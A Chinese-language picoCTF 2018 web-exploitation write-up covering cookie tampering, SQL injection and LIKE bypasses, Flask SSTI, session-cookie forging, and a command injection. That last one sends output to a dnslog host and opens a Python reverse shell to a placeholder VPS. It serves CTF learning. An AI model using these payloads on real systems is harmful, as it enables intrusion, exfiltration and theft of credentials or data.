# picoCTF2018 Writeup之Web Exploitation



7 篇文章 0 订阅 订阅专栏

#### **My New Website**

打开发现是个登录界面,随便输入账号密码登陆成功,然后发现cookie里面有个admin字段为false,改为 True(一定要大写)

得到flag: picoCTF{l0g1ns\_ar3nt\_r34l\_92020990}

# **Irish Name Repo**

没有任何过滤的注入,直接到/admin登录页面,使用万能密码admin' or '1'='1登录即可

#### my robots

提示了robots,应该是robots.txt,访问robots.txt,看到了页面:74efc.html

得到flag: picoCTF{th3\_w0rld\_1s\_4\_danger0us\_pl4c3\_3lli0t\_74efc}

#### no login

session里有jwt

| 20 | GET   | Z 2018sh /                    | document   | html | 1 92 KB | 17  | - | ▼ 响应 Cookie                                                                                                    |
|----|-------|-------------------------------|------------|------|---------|-----|---|----------------------------------------------------------------------------------------------------|
| r  | GET   | ✓ ajax.go jquery.min.js       | script     | mann | 0 字节    | 0字  |   | ▼ session: {}                                                                                                    |
| 20 | GET   | 🔏 maxcd bootstrap.min.css     | stylesheet | CSS  | 已缓存     | 106 |   | expires: 1970-01-01100:00:0002<br>path: /                                                                                                    |
| 20 | GET   | 角 getboo jumbotron-narrow.css | stylesheet | CSS  | 已缓存     | 1.3 |   | value:                                                                                                    |
| 20 | GET   | Amaxcd bootstrap.min.js       | script     | js   | 已緩存     | 0 字 |   | ▼ 请求 Cookie                                                                                                    |
| 40 | ) GET | 🖌 2018sh favicon.ico          | img        | html | 已缓存     | 233 |   | _ga: GA1.2.1260984395.1567827157<br>-gdid: GA1.2.358450891.1567827157<br>-password: 1<br>-session: ey/fZmxhc2hlcy/6W3siiHQiOlsiZGFuZ2Vy/iwiVGhpcyBpc24ndCBpbXBsZW1IbnRiZCB5ZXQull19XX0<br>EFVTgg.gFtvVEwMybZcYCjqZVy56WOZ63k<br>-username: 1 |
|    |       |                               |            |      |         |     |   |                                                                                                    |

解码一下。



### 和前面那题一样cookie加入admin=1即可。



flag:picoCTF{n0l0g0n\_n0\_pr0bl3m\_26b0181a}

# secret Agent

打开题目,点击flag按钮,发现提示: you are not google...

修改UA,先是修改为chrome,发现还是不行,看了一下网上的解答,发现可以修改为Googlebot (google爬虫)。

Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/41.0.2272.96 Mobile Safari/537.36 (compatible;
Googlebot/2.1; +http://www.google.com/bot.html)

这里也可以直接利用curl命令: curl -s http://2018shell.picoctf.com:46162/flag --useragent googlebot | grep pico

#### **Buttons**

提示: (1) What's different about the two buttons?

f12查看一下,发现第一个button提交的方式是post,第二个提交方式为get,将第二个提交方式也改为post,得到flag

#### The Vault

提示我们需要登录,源码为:

#### <?php

```
ini_set('error_reporting', E_ALL);
ini_set('display_errors', 'On');
```

```
include "config.php";
 $con = new SQLite3($database_file);
 $username = $_POST["username"];
 $password = $_POST["password"];
 $debug = $_POST["debug"];
 $query = "SELECT 1 FROM users WHERE name='$username' AND password='$password'";
 if (intval($debug)) {
   echo "";
   echo "username: ", htmlspecialchars($username), "\n";
   echo "password: ", htmlspecialchars($password), "\n";
   echo "SQL query: ", htmlspecialchars($query), "\n";
   echo "";
 }
 //validation check
 $pattern ="/.*['\"].*OR.*/i";
 $user_match = preg_match($pattern, $username);
 $password_match = preg_match($pattern, $username);
 if($user_match + $password_match > 0) {
   echo "<h1>SQLi detected.</h1>";
 }
 else {
   $result = $con->query($query);
   $row = $result->fetchArray();
   if ($row) {
     echo "<h1>Logged in!</h1>";
     echo "Your flag is: $FLAG";
   } else {
     echo "<h1>Login failed.</h1>";
   }
 }
?>
/*
htmlspecialchars() 函数把预定义的字符转换为 HTML 实体。
预定义的字符是:
& (& 符号)
            &
" (双引号)
            ",除非设置了 ENT NOQUOTES
'(単引号)
             设置了 ENT_QUOTES 后, ' (如果是 ENT_HTML401) ,或者 ' (如果是 ENT_XML1、 ENT_XHTML 或
ENT_HTML5)。
< (小于) &lt;
> (大于) >
preg_match 函数用于执行一个正则表达式匹配。
int preg_match ( string $pattern , string $subject [, array &$matches [, int $flags = 0 [, int $offset = 0
]]])
搜索 subject 与 pattern 给定的正则表达式的一个匹配。
参数说明:
$pattern: 要搜索的模式,字符串形式。
$subject: 输入字符串。
/i 大小写不敏感
*/
```

· · · - \_

发现只过滤了or,可以使用like注入

like 全局模糊查找文件命名 通过条件通过 like %search%

如果查找的关键字是% 那么就成了 like %%% 就会查找出所有的文件

构造: admin' like '%' --

得到flag: picoCTF{w3lc0m3\_t0\_th3\_vau1t\_e4ca2258}

### Flaskcards

Question

We found this fishy website for flashcards that we think may be sending secrets. Could you take a look?

### Hint

Are there any common vulnerabilities with the backend of the website?

Is there anywhere that filtering doesn't get applied?

The database gets reverted every 2 hours so your session might end unexpectedly. Just make another user

# Solution

从题目名字推测网站用的应该是flask框架,根据hint来看应该是SSTI漏洞。

访问http://2018shell1.picoctf.com:23547/{{ 1+1 }},并没有返回特殊的数据,说明网站错误机制应该没有问题,切入点不在这。注册账号并登陆,发现多了Creating cards、Listing cards。

在Creating cards的Question和answer处输入{{1+1}},然后切换到Listing Cards,发现两处都变成了2 而不是1。

读取{{ config.items() }},发现secretkey就是flag。

dict items([('DEBUG', False), ('PREFERRED URL SCHEME', 'http'), ('SQLALCHEMY POOL TIMEOUT', None), ('JSON\_AS\_ASCII', True), ('PROPAGATE\_EXCEPTIONS', None), ('ENV', 'production'), ('SQLALCHEMY\_POOL\_RECYCLE', None), ('PERMANENT\_SESSION\_LIFETIME', datetime.timedelta(31)), ('JSON\_SORT\_KEYS', True), ('SQLALCHEMY\_TRACK\_MODIFICATIONS', False), ('SERVER\_NAME', None), ('TRAP BAD REQUEST ERRORS', None), ('MAX\_COOKIE\_SIZE', 4093), ('USE\_X\_SENDFILE', False), ('EXPLAIN\_TEMPLATE\_LOADING', False), ('BOOTSTRAP LOCAL SUBDOMAIN', None), ('APPLICATION\_ROOT', '/'), ('BOOTSTRAP\_USE\_MINIFIED', True), ('MAX\_CONTENT\_LENGTH', None), ('BOOTSTRAP\_QUERYSTRING\_REVVING', True), ('TRAP HTTP EXCEPTIONS', False), ('SESSION COOKIE PATH', None), ('TESTING', False), ('SQLALCHEMY\_COMMIT\_ON\_TEARDOWN', False), ('PRESERVE\_CONTEXT\_ON\_EXCEPTION', None), ('SQLALCHEMY\_POOL\_SIZE', None), ('SESSION\_COOKIE\_HTTPONLY', True), ('SESSION\_COOKIE\_NAME', 'session'), ('SESSION\_COOKIE\_SECURE', False), ('JSONIFY\_PRETTYPRINT\_REGULAR', False), ('TEMPLATES\_AUTO\_RELOAD', None), ('SESSION COOKIE SAMESITE', None), ('JSONIFY\_MIMETYPE', 'application/json'), ('SQLALCHEMY\_RECORD\_QUERIES', None), ('SESSION\_COOKIE\_DOMAIN', False), ('SEND\_FILE\_MAX\_AGE\_DEFAULT', datetime.timedelta(0, 43200)), ('SQLALCHEMY\_NATIVE\_UNICODE', None), ('SQLALCHEMY\_BINDS', None), ('SQLALCHEMY\_DATABASE\_URI', 'sqlite://'), ('SQLALCHEMY\_ECHO', False), ('BOOTSTRAP SERVE LOCAL', False), ('BOOTSTRAP CDN FORCE SSL', False), ('SECRET\_KEY', 'picoCTF{secret\_keys\_to\_the\_kingdom\_584f8327}'), ('SESSION\_REFRESH\_EACH\_REQUEST', True), ('SQLALCHEMY\_MAX\_OVERFLOW', None)])

flag:picoCTF{secret\_keys\_to\_the\_kingdom\_584f8327}

SSTI:

关于 SSTI, 这里给两篇文章:

https://www.xmsec.cc/ssti-and-bypass-sandbox-in-jinja2/

http://www.freebuf.com/articles/web/136118.html http://www.freebuf.com/articles/web/136180.html http://www.freebuf.com/vuls/83999.html

#### Flaskcards Skeleton key

题目页面和Flaskcard一样,但这题要求作为admin登录,访问/admin得到一段session,需要先创建一个账户登录,然后将session经过处理,再重新发送(这里可以直接将重新发送的链接:链接地址/admin)

```
.eJwlz01qAzEMQOG7eJ2FLFmynMsMsn5oKbQwk6xK755AD_Dge7_tqD0vj3Z_nM-
8teMz2r3ZWmtPNozsDGtqhiwhKFvkaqAwXXnrHouZQACZGIHDFVmKFowu7hNMdaDEtgjaxA5u3N1rAeY
tibk62TIrb3YzvD_v3GVE7c
```

使用解密工具https://github.com/noraj/flask-session-cookie-manager

修改user\_id为1得到新session

Users\zw\Desktop\ctf\_test\ctf工具\python脚本\flask-sess: wlz01qAzEMQOG7eJ2FLFmynMsMsn5oKbQwk6xK755AD\_Dge7\_tqDOvj; cookie -manager -master>python flask session cooki nanager3.p \_nM-8teMz2r3ZWmtPNozsDGtqhiwhKFvkaqAwXXnrHouZQACZGIHDFVmKFowu7hNMdaDEtg ejwizoldazExword ejzeremylmäsmänäöndewedarisaa-bger\_copocyjzz\_nm eremzzersberculturind vaaqnaxnindedaytezerner umn owarnandazergjaar j3N1rAeWeGDQKWaBWJS4akxy203W\_DrrePx85ffb03nvCGFMTSozwCHgBZIcNFGGhmB4vbvnlef\_xGh\_LwaLPko.EFqghw.RXW-tibk62TIrb3YzvD\_v3GVE7c″ -s ″06f4e fabf03b8f4e521fbdada13f65c″ '\_fresh': True, '\_id': 'a999b75a2de150978ed69630fa93c8a0807c85b8b495530602535205dc8256f390416cc70a88426dbadd3b35c0ca51ccf902eb661008ce aa322f3e29f473c0b', 'csrf\_token': '15bbdd652e8e3faa02460cf06e5d372648d62dcf', 'user\_id': '4'} :\Users\zw\Desktop\ctf\_test\ctf工具\python脚本\flask-session-cookie-manager-master>python flask\_session\_cookie\_manager3.py encode -t " '\_fresh': True, `\_id': `a999b75a2de150978ed69630fa93c8a0807c85b8b495530602535205dc8256f390416cc70a88426dbadd3b35c0ca51ccf902eb661008ce aa322f3e29f473c0b', `csrf\_token': `15bbdd652e8e3faa02460cf06e5d372648d62dcf', `user\_id': `1'}" -s ~06f4eefabf03b8f4e521fbdada13f65c eJwlz01qAzEMQ0G7eJ2FLFmynMsMsn5oKbQwk6xK755AD\_Dge7\_tqD0vj3Z\_nM-8teMz2r3ZWmtPNozsDGtqhiwhKFvkaqAwXXnrHouZQACZGIHDFVmKFowu7hNMdaDEtgjaxA wu3N1rAeYW6QDqKWaEWJS4akxy203W\_DrrePx85ffb03nvCGFMTSozwCHgBZIcNFGGhmB4vbvnlef\_RG9\_LwaCPkc.XXkPbw.zvgBMw9ibzRbvvoUNPoZKkR0ENw :\Users\zw\Desktop\ctf\_test\ctf工具\python脚本\flask\_session-cookie-manager-master> 🕞 🗗 查看器 🖸 控制台 🗅 调试器 { 🕻 并式编辑器 🎧 性能 🕼 内存 1 网络 😑 存储 🛉 无障碍环境 🛞 HackBar 🚇 Adblock Plus <u>о</u>... Ŵ 冒 过滤 URI 所有HTML CSS JS XHR 字体图像媒体WS 其他 持续日志 禁用缓存 不节流 🗘 HAR 1.3 D 消息头 Cookie 参数 响应 耗时 堆栈跟踪 状态 方法 域名 触发源头 类型 传输 大小 0 毫秒 文件 200 GET 2018sh... denied document html 1.62 KB 1.5...764 豪秒 Welcome admin 118... 79 毫秒 304 GET 🔒 cdnjs.cl... bootstrap.min.css stylesheet css 已缓存 0字...80豪秒 304 GET Content of the second second s script is 已缓存 Your flag is: picoCTF{1\_id\_to\_rule\_them\_all\_1879a381} 304 GET acdnjs.cl... bootstrap.min.js js 已缓存 0字... 420 豪秒 script 200 GET X 2018sh... favicon.ico html 已缓存 1.2. img **View/Update Comments** 200 GET 🔏 2018sh... denied document html 1.62 KB 1.5. 🔏 2018sh... adm 200 GET id username comment new comment Know it all. 内 7 小清水 日侍崎 125 86 KR / 6 55 KR 宗成・2 30 分曲 DOMContentLoaded: 1 17 秒 Load: 1 20 秒 2 Linda

# fancy alive monitoring

js检查可以直接忽略,关键看正则过滤。

```
...
if ($ip) {
    // super fancy regex check!
    if (preg_match('/^(([1-9]?[0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]).){3}([1-9]?[0-9]|1[0-9]{2}|2[0-4][0-
9]|25[0-5])/',$ip))
...
```

正则结尾没有写\$,所以ip后面可以插入任意字符。页面没有命令回显,就可以用DNSlog查看命令执行返回的信息。

输入 ip=0.0.0.0; curl 9luhoo.dnslog.cn/whoami``发现可以收到回显。

| Ŵ    | 了过滤 UR | L                         |             |          |      |        |         | 11      | 所有 HTML CSS JS XHR 字体图像媒体WS 其他 目持续日志 目 禁用缓存 不节流 🗧                                                                                 |  |  |
|------|--------|---------------------------|-------------|----------|------|--------|---------|---------|----------------------------------------------------------------------------------------------------|--|--|
| 态    | 方法     | 城名                        | 文件          | 触发源头     | 类型   | 传输     | 大小 0 室秒 | 5.12 秒  | POST http://2018shell.picoctf.com:31070/index.php                                                                                 |  |  |
| 200  | POST   | 🔏 2018shell.pic           | . index.php | document | html | 749 字节 | 690 字节  | 5373 毫秒 | (清) (注) (注) (注) (注) (注) (注) (注) (注) (注) (注                                                                                        |  |  |
|      | POST   | 2018shell.pic             | . index.php | document |      |        |         |         | Host: 2018shell.picoctf.com:31070       Vesr-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x54; rx68.0) Gecko/20100101 Firefox/68.0 |  |  |
| 2162 | GET    | m zorosnenspic raviconico | INVICUTING  | ing      | pram | LARTY  | 571     | 1       |                                                                                                    |  |  |
|      |        |                           |             |          |      |        |         |         | < > >                                                                                                    |  |  |
|      |        |                           |             |          |      |        |         |         | 请求主体:                                                                                                    |  |  |
|      |        |                           |             |          |      |        |         |         | ip=0.0.0.0;curl 9luhoo.dnslog.cn/`whoami`                                                                                         |  |  |
|      |        |                           |             |          |      |        |         |         |                                                                                                    |  |  |

# DNSLog.cn

Get SubDomain Refre

Refresh Record

9luhoo.dnslog.cn

| DNS Query Record | IP Address   | Created Time            |
|------------------|--------------|-------------------------|
| 9luhoo.dnslog.cn | 3.18.132.117 | 2019-09-12 21:31:<br>50 |
| 9luhoo.dnslog.cn | 3.18.132.117 | 2019-09-12 21:31:<br>50 |

https://blog.csdn.net/qq\_41289254

也可以直接反弹shell,更方便。使用python来反弹shell。

2

ip=0.0.0.0;python -c 'import

```
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("your_vps_ip",port));os.d
up2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
```

在vps上开启nc监听。

```
~ nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [18.224.157.204] port 8888 [tcp/*] accepted (family 2, sport 42170)
/bin/dash: 0: can't access tty; job control turned off
$ ls
index.php
index.txt
the-secret-1335-flag.txt
xinet_startup.sh
$ cat the-secret-1335-flag.txt
Here is your flag: picoCTF{n3v3r_trust_a_b0x_d7ad162d}
```

flag:picoCTF{n3v3r\_trust\_a\_b0x\_d7ad162d}

# Help me reset2

打开登录界面,发现一个forgot you password的选项,点击后发现可以重置密码,但需要用户名,在主页查看 源码,可以发现最后有注释告诉了我们作者id,试着填入,发现出来一个重置问题,f12发现session里有信息, 又是flask的session,使用flask的解密工具:

C:\Users\zw\Desktop\ctf\_test\ctf工具\python脚本\flask-session-cookie-manager-master>python flask\_session\_cookie\_manager: .py decode -c ".eJw9jU00gyAQha9iZs3CpgusV2mNQZgKqTLNACGN8e4dNq6-vJf3c4AtzBgzjGBpIwYFX0opLBvC-Lw8j0yCN5ETWM07-SBMCjisPs-V SpvoFZSEPDuTDYwHdL1tLFRRSveH1vqmh34AJcGVEaPY1aJD7irtpkn\_K9GZ0L44YBKmPWT\_ijCdEmaK6\_V2\_gH-Uz2S.EF\_Mtg.rutE7YQstbMG0xJF5WC 7v\_PasQ" b'{"current":"color", "possible":["color", "hero", "food", "carmake"], "right\_count":0, "user\_data":{" t":["bowe", "3977717808" ,0, "green", "wonder woman", "hyundai", "fries", "smith\\n"]}, "wrong\_count":0}

C:\Users\zw\Desktop\ctf\_test\ctf工具\python脚本\flask-session-cookie-manager-master>

https://blog.csdn.net/qq\_41289254

#### 输入答案,重置密码登录得到flag

#### a simple question

查看源码,发现注释提示源码在answer2.phps

```
<?php
  include "config.php";
 ini_set('error_reporting', E_ALL);
  ini_set('display_errors', 'On');
  $answer = $_POST["answer"];
  $debug = $_POST["debug"];
  $query = "SELECT * FROM answers WHERE answer='$answer'";
  echo "";
 echo "SQL query: ", htmlspecialchars($query), "\n";
  echo "";
?>
<?php
  $con = new SQLite3($database file);
  $result = $con->query($query);
  $row = $result->fetchArray();
  if($answer == $CANARY) {
   echo "<h1>Perfect!</h1>";
   echo "Your flag is: $FLAG";
  }
  elseif ($row) {
    echo "<h1>You are so close.</h1>";
  } else {
    echo "<h1>Wrong.</h1>";
  }
?>
```

sql盲注

使用sqlmap跑一遍:



虽然跑出来了,但提交过后发现得不到flag。。

其余没有的题,我做的时候都挂了。。。。